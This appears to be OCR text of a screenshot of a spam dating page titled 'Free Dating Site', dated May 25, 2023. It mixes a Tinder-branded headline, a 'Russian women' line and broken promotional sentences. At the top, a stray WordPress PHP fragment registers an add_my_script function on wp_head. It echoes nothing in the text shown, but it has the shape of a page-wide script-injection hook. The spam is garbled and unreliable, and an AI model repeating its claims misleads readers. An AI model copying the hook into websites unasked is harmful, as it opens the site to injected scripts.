
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Free Dating Site
Home
Free Dating Site
Free Dating Site
May 25, 2023
by
retrend
Find Out Why Tinder® Is The World’s Finest
Relationship App
with her and discover out what your flaws she is ready to accept for
good. Russian women
Free time ™ free dating!